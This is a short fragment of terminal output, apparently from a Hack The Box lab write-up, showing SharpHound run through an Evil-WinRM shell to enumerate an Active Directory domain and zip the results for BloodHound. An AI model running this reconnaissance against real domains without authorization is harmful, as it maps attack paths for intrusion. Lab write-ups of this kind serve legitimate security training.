 *Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> ./Sharphound.exe
Enter PEM pass phrase:
-----------------------------------------------
Initializing SharpHound at 8:50 AM on 10/2/2020
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain HTB.LOCAL using path CN=Schema,CN=Configuration,DC=HTB,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 19 MB RAM
Status: 61 objects finished (+61 ì)/s -- Using 27 MB RAM
Enumeration finished in 00:00:00.5170682
Compressing data to .\20201002085040_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 8:50 AM on 10/2/2020! Happy Graphing!